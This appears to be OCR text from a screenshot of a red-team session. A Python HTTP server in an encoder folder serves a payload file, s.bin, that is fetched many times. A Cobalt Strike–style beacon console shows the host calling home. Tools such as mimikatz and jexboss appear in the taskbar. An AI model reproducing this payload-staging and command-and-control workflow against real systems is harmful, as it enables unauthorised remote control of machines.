 external internal address listener user computer note process pid arch last
192.168.3.163 192.168.3.163 局域网 https Administrator * DESKTOP-1... 4512 x64 77ms
管理员: C:\Windows\system32\cmd.exe - python  -m http.server 8088
C:\Users\Administrator\Downloads\sgn_windows_amd64_2.0.1>python -m http.server 8088
Serving HTTP on :: port 8088 (http://[::]:8088/) ...
::ffff:192.168.3.1 - - [18/Aug/2024 16:00:42] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:01:32] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:02:04] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:03:07] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:04:45] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:04:56] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:05:13] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:06:16] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:06:57] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:08:07] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:09:36] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:10:16] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:11:00] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:11:15] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.1 - - [18/Aug/2024 16:12:31] "GET /s.bin HTTP/1.1" 200 -
::ffff:192.168.3.163 - - [18/Aug/2024 16:14:00] "GET /s.bin HTTP/1.1" 200 -
Event Log X Beacon 192.168.3.163@4512 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[DESKTOP-19Q4Q4V] Administrator */4512 (x64)
beacon>
奇安信VPN WinXray frp mimikatz_... jboss.py jexboss-m...
64